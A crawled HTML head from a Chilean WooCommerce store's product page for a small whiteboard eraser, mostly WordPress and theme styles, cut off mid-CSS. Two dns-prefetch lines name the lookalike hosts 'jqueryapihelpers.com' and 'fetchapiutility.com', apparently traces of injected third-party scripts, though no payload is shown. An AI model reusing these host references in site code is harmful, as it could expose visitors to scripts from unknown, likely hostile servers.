

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.totoslandia.cl/producto/borrador-de-pizarra-pequeno-10x25cms/
body_size: 21419
content:
<!DOCTYPE html>
<html lang="es-CL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Borrador de Pizarra Pequeño 10&#215;2,5cms</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.totoslandia.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentarios" href="https://www.totoslandia.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.totoslandia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.totoslandia.cl%2Fproducto%2Fborrador-de-pizarra-pequeno-10x25cms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.totoslandia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.totoslandia.cl%2Fproducto%2Fborrador-de-pizarra-pequeno-10x25cms%2F&#038;format=xml" />
<!-- www.totoslandia.cl is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="totos-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.totoslandia.cl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.totoslandia.cl/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.totoslandia.cl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1748452080' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-font-css' href='//fonts.googleapis.com/css?family=PT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B1%2C100%3B1%2C300%3B1%2C400%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius+Sans+One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo+27px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla+One%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois+One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects+Daughter%7CRusso+One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret+One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa+Slab+One%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays+One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One%7CNoto+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-block-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-basic-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/style.css?ver=6.9' type='text/css' media='all' />
<style id='agriculture-farm-basic-style-inline-css' type='text/css'>

		p,span{
		    color:!important;
		    font-family: Cabin;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: Yanone Kaffeesatz!important;
		    font-size: !important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}

	
.bradcrumbs a, .bradcrumbs span, .innerlightbox input[type="submit"], .read-moresec a:hover, #slider .carousel-caption .read-btn a, .slider-nex-pre i:hover, .box:hover, .read-more-btn a, #footer input[type="submit"], .copyright, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar form.woocommerce-product-search button, #sidebar input[type="submit"], #sidebar .tagcloud a:hover, .post-categories li a, .toggle-menu i, #sidebar #block-2 button[type="submit"], #sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}p.logged-in-as a, .border-rig a:hover, .info-mail:hover, .social-icons a:hover, .primary-navigation li a:hover, .primary-navigation a:focus, #slider .carousel-caption .read-btn a:hover, .metabox i, .page-box-single .metabox, a.showcoupon,.woocommerce-message::before, h2.entry-title,h1.page-title, .pagination a:hover, .pagination .current, .page-links .post-page-numbers.current, .page-links a:hover{color: ;}#comments input[type="submit"].submit, nav.woocommerce-MyAccount-navigation ul li{background-color: !important;}#sidebar ul li:before{border-color: ;}.page-box .new-text h2:after, .woocommerce-message{border-top-color: ;}@media screen and (max-width: 1000px){.search-box i{background-color: ;} }body{max-width: 100%;}#slider img{opacity:0.5}.page-template-custom-front-page #header{position: static; background: #e3e8e9; padding: 10px 0;}#home-services{position: static; margin: 30px 0 0 0}.new-text .read-more-btn a, #slider .inner_carousel .read-btn a, #comments .form-submit input[type="submit"],#category .explore-btn a{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.new-text .read-more-btn a, #slider .inner_carousel .read-btn a, #comments .form-submit input[type="submit"], #category .explore-btn a{border-radius: px;}.page-box-single{background-color: transparent;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 10px; padding-bottom: 10px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, 